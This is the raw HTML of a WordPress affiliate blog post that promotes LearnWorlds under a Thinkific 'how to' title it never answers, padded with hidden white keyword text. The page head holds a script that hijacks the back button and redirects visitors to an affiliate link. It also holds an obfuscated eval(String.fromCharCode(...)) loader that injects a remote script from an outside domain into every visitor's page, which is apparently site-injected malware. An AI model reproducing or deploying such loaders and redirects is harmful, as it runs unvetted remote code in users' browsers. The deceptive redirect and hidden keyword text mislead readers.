.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1210px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://successonlinework.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://successonlinework.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://successonlinework.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
</script>
<script src="https://successonlinework.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.3" id="Popup.js-js"></script>
<script src="https://successonlinework.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.3" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/successonlinework.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/successonlinework.com\/wp-admin\/admin-ajax.php","nonce":"d5b52baae8"};
//# sourceURL=PopupBuilder.js-js-before
</script>
<script src="https://successonlinework.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.3" id="PopupBuilder.js-js"></script>
<link rel="https://api.w.org/" href="https://successonlinework.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://successonlinework.com/wp-json/wp/v2/posts/1257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://successonlinework.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://successonlinework.com/?p=1257' />
<meta name="google-site-verification" content="rCY14Pl96BMl3gMRHGqaroMRvYbxv9NtTSMYc9DoEQA" />
<script type="text/javascript">
var newUrl = location.pathname + location.search;
(function(window, location) 
history.replaceState(null, document.title, newUrl+"#!/backbutton");
history.pushState(null, document.title, newUrl);
window.addEventListener("popstate", function() 
if(location.hash === "#!/backbutton") 
history.replaceState(null, document.title, newUrl);
setTimeout(function()
location.replace("https://www.learnworlds.com?fp_ref=learnworldsfreetrial&fp_sid=redscrip");
,0);

, false);
(window, location));
</script>
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}
.site-main .post-navigation {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.site-main .post-navigation .nav-previous,
.site-main .post-navigation .nav-next {
	display: inline;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-1257 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-0 nav-aligned-right header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="has-branding main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="navigation-branding"><div class="site-logo">
						<a href="https://successonlinework.com/" title="The Ultimate Guide For Creating &amp; Selling Online Courses" rel="home">
							<img  class="header-image is-logo-image" alt="The Ultimate Guide For Creating &amp; Selling Online Courses" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20184%2062'%3E%3C/svg%3E" title="The Ultimate Guide For Creating &amp; Selling Online Courses" width="184" height="62" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png" /><noscript><img  class="header-image is-logo-image" alt="The Ultimate Guide For Creating &amp; Selling Online Courses" src="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png" title="The Ultimate Guide For Creating &amp; Selling Online Courses" width="184" height="62" /></noscript>
						</a>
					</div><p class="main-title" itemprop="headline">
					<a href="https://successonlinework.com/" rel="home">
						The Ultimate Guide For Creating &amp; Selling Online Courses
					</a>
				</p></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-homepage" class=" menu sf-menu"><li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://successonlinework.com/">Home</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-236"><a rel="privacy-policy" href="https://successonlinework.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://successonlinework.com/contact/">Contact</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://successonlinework.com/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-80 tablet-grid-80" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1257" class="post-1257 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">How To Close Enrollment To Invited Only Thinkific</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p><strong><span style="text-decoration: underline;">How To Close Enrollment To Invited Only Thinkific</span></strong> is a common subject discussed by most<span style="color: #000000;"> <a style="color: #000000;" href="https://successonlinework.com/creating-an-awesome-landing-page-for-thinkific/" target="_blank" rel="noopener noreferrer">Thinkific</a></span> users.</p>
<p>Considering that you are reading this post I want to allow you know there is a far better online course creator platform called <a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">LearnWorlds</span></a>.</p>
<p>What is so special about LearnWorlds is that it aids you sell much more online courses with little or no marketing efforts which indicates you can focus most of your time on producing your course, leaving the marketing and promotion tasks to <a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">LearnWorlds</span></a>.</p>
<p>Developing an online course is a great means of earning money online, where it able to educate visitors with the expertise you have as well as building your authority. It is the best way get paid for your skills, knowledge, and experience.</p>
<p>&nbsp;</p>
<p><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-67" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20406%20415'%3E%3C/svg%3E" alt="" width="406" height="415" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg 668w, https://successonlinework.com/wp-content/uploads/2020/03/LP-293x300.jpg 293w" data-lazy-sizes="(max-width: 406px) 100vw, 406px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-67" src="https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg" alt="" width="406" height="415" srcset="https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg 668w, https://successonlinework.com/wp-content/uploads/2020/03/LP-293x300.jpg 293w" sizes="(max-width: 406px) 100vw, 406px" /></noscript></a></p>
<p>&nbsp;</p>
<h2><strong>Why LearnWorlds A Better Alternatives <span style="color: #ffffff;">How To Close Enrollment To Invited Only Thinkific</span></strong></h2>
<p><span style="text-decoration: underline;"><a href="https://www.learnworlds.com/webinar/?fp_ref=learnworldsfreetrial&#038;fp_sid=sowdemo" target="_blank" rel="noopener noreferrer">LearnWorlds</a></span> is a popular effective, simple and also reliable online course creator platform option for individuals or online businesses who wish to create and offer courses online.</p>
<p>It allows complete versatility to tailor based upon your preference. It includes a white-label remedy that allows to educate your target market and consumers to be able to promote as well as offer your online courses to a larger market.</p>
<p>It&#8217;s a software that worth investing in if you wish to boost your revenue by selling online courses. It is an effective online course builder that swiftly helps you to produce as well as offer your first online course.<span style="color: #ffffff;">How To Close Enrollment To Invited Only Thinkific</span></p>
<p>&nbsp;</p>
<h2><strong>Why Most People Choose LearnWorlds Over Others</strong></h2>
<p><span style="text-decoration: underline;"><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer">LearnWorlds</a></span> is a most prominent online course platform developed to allow you to create, handle, as well as sell your own online courses, or a finding out monitoring system (LMS) company.</p>
<p>In addition to other online course systems, LearnWorlds is a prominent option because of its easy to use user interface as well as it is a less expensive choice contrasted to other standard learning management systems.</p>
<p>If you intend to develop and also sell courses online, LearnWorlds is the best option!</p>
<p>&nbsp;</p>
<p><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-70" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20586%20359'%3E%3C/svg%3E" alt="" width="586" height="359" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/03/Capture1.jpg 830w, https://successonlinework.com/wp-content/uploads/2020/03/Capture1-300x184.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/Capture1-768x470.jpg 768w" data-lazy-sizes="(max-width: 586px) 100vw, 586px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/Capture1.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-70" src="https://successonlinework.com/wp-content/uploads/2020/03/Capture1.jpg" alt="" width="586" height="359" srcset="https://successonlinework.com/wp-content/uploads/2020/03/Capture1.jpg 830w, https://successonlinework.com/wp-content/uploads/2020/03/Capture1-300x184.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/Capture1-768x470.jpg 768w" sizes="(max-width: 586px) 100vw, 586px" /></noscript></a></p>
<p style="text-align: center;"><strong><span style="text-decoration: underline;"><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer">Click Here</a></span> To Watch LearnWorlds In Action</strong></p>
<p>&nbsp;</p>
<h2><strong>Who Makes Use Of LearnWorlds The Most <span style="color: #ffffff;">How To Close Enrollment To Invited Only Thinkific</span></strong></h2>
<p><span style="text-decoration: underline;"><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer">LearnWorlds</a> </span>is primarily utilized by online course makers such as internet marketers, educators, trainers, specialists, businesses, who are enthusiastic concerning instructing others about their skills and knowledge and also bundle it as an online course and sell it.</p>
<p>Apart from that, LearnWorlds provide<strong> <span style="text-decoration: underline;"><a href="https://www.learnworlds.com/blog/?fp_ref=learnworldsfreetrial&#038;fp_sid=sowblog" target="_blank" rel="noopener noreferrer">resources to help sell and market your online courses</a></span></strong> too.<span style="color: #ffffff;">How To Close Enrollment To Invited Only Thinkific</span></p>
<p>&nbsp;</p>
<h2><strong>Top Attributes Of LearnWorlds</strong></h2>
<h3><strong>LearnWorlds Pre-Build and All Set Themes</strong></h3>
<p>The attractive and also consistent style has constantly had a favorable effect on rich brand experiences and also, inevitably, sales. LearnWorlds offers numerous ready-made design layouts that you can blend and match to produce your home page, landing pages, sales pages and also course pages.</p>
<p>All template obstructs immediately adjust to your chosen color choice for a smooth brand experience. <strong><span style="text-decoration: underline;"><a href="https://www.learnworlds.com/learning-experience/?fp_ref=learnworldsfreetrial&#038;fp_sid=sowfeat" target="_blank" rel="noopener noreferrer">Click here for Demo On LearnWorlds Full Features</a></span></strong>.</p>
<p>&nbsp;</p>
<h3><strong>User-friendly Pages Tool</strong></h3>
<p>LearnWorlds has an unique Pages tool that offers a quick, block-based design of your pages, causing a gorgeous website.</p>
<p>It is one of the absolute winning factors for LearnWorlds. The Pages permits you to produce a sensational on the internet school, without having to pay a substantial rate for third-party page tool, themes or to work with an internet designer.<span style="color: #ffffff;">How To Close Enrollment To Invited Only Thinkific</span></p>
<p>&nbsp;</p>
<p><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-95" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20522%20238'%3E%3C/svg%3E" alt="" width="522" height="238" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/03/Capture4.jpg 805w, https://successonlinework.com/wp-content/uploads/2020/03/Capture4-300x137.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/Capture4-768x350.jpg 768w" data-lazy-sizes="(max-width: 522px) 100vw, 522px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/Capture4.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-95" src="https://successonlinework.com/wp-content/uploads/2020/03/Capture4.jpg" alt="" width="522" height="238" srcset="https://successonlinework.com/wp-content/uploads/2020/03/Capture4.jpg 805w, https://successonlinework.com/wp-content/uploads/2020/03/Capture4-300x137.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/Capture4-768x350.jpg 768w" sizes="(max-width: 522px) 100vw, 522px" /></noscript></a></p>
<p>&nbsp;</p>
<h3><strong>Responsive Video Functions <span style="color: #ffffff;">How To Close Enrollment To Invited Only Thinkific</span></strong></h3>
<p>With LearnWorlds&#8217;s Video attributes, instructors can produce purely interactive videos that are irresistible to their students.</p>
<p>An interactive video clip enables you to add questions, pop-ups, buttons, and various other aspects to your video clips to make them much more appealing and also fascinating.</p>
<p>&nbsp;</p>
<h3><strong>Integrated Social Media Networks</strong></h3>
<p>The integrated network aids enhance involvement as well as commitment, turn customers into repeat purchasers and also add value to your offering.</p>
<p>While there are numerous manner ins which students can interact with each various other as well with your knowing product, you are constantly in control as well as have a complete summary of what is going on in the community.</p>
<p>&nbsp;</p>
<h3><strong>Adjustable Course Player</strong></h3>
<p>The Training course Player includes layouts and the ability to make special learning paths for your students.</p>
<p>The Training course Gamer themes vary from timeless to tinted to marginal. The Course Player is personalized where you can add a progression bar, buttons, tabs and also area numbers.</p>
<p>You may better adjust it to your requirements with personalized CSS so that each training course can have distinct branding.</p>
<p>The school owner can select how students browse through the finding out devices, and how they advance with a pre-set discovering path.</p>
<p>They can set sequential development or lesson prerequisites. As an example, a student will have the ability to unlock all the videos of a section after finishing the test of the previous section.</p>
<p>&nbsp;</p>
<p><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-71" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20578%20358'%3E%3C/svg%3E" alt="" width="578" height="358" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/03/Capture2.jpg 829w, https://successonlinework.com/wp-content/uploads/2020/03/Capture2-300x185.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/Capture2-768x474.jpg 768w" data-lazy-sizes="auto, (max-width: 578px) 100vw, 578px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/Capture2.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-71" src="https://successonlinework.com/wp-content/uploads/2020/03/Capture2.jpg" alt="" width="578" height="358" srcset="https://successonlinework.com/wp-content/uploads/2020/03/Capture2.jpg 829w, https://successonlinework.com/wp-content/uploads/2020/03/Capture2-300x185.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/Capture2-768x474.jpg 768w" sizes="auto, (max-width: 578px) 100vw, 578px" /></noscript></a></p>
<p style="text-align: center;"><strong><span style="text-decoration: underline;"><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer">Click Here</a></span> To Watch LearnWorlds In Action</strong></p>
<p>&nbsp;</p>
<h3><strong>Numerous Settlement Options <span style="color: #ffffff;">How To Close Enrollment To Invited Only Thinkific</span></strong></h3>
<p>LearnWorlds enabled students to choose a layaway plan that can increase sales revenue. You have the ability to establish a price for every training course as well as also break down the cost into installations.</p>
<p>To use payment plans method, you &#8216;d require to connect your school with <span style="text-decoration: underline;"><a href="https://stripe.com/" target="_blank" rel="noopener noreferrer">Stripe</a></span> or usage personalized <span style="text-decoration: underline;"><a href="https://www.paypal.com/" target="_blank" rel="noopener noreferrer">PayPal</a></span> buttons.<span style="color: #ffffff;">How To Close Enrollment To Invited Only Thinkific</span></p>
<p>&nbsp;</p>
<h3><strong>Affiliate Monitoring Remedy</strong></h3>
<p>LearnWorlds affiliate as well as commission monitoring device is very instinctive and also enables you to develop, launch and also manage an effective affiliate program.</p>
<p>You can customize the pre-build <span style="text-decoration: underline;"><a href="https://www.website.com/affiliate/terms-and-conditions/" target="_blank" rel="noopener noreferrer">Affiliate TOS</a></span> as well as enrollment web pages and also set a global commission price or a various rate per affiliate.</p>
<p>With the outstanding affiliate management functionality, you will be able to have your very own sales team and partners to advertise your school.</p>
<p>LearnWorlds affiliate management immediately details all the information you require, such as referred leads as well as consumers, and gives real-time extensive performance records, which you can easily export for further evaluation.</p>
<p>&nbsp;</p>
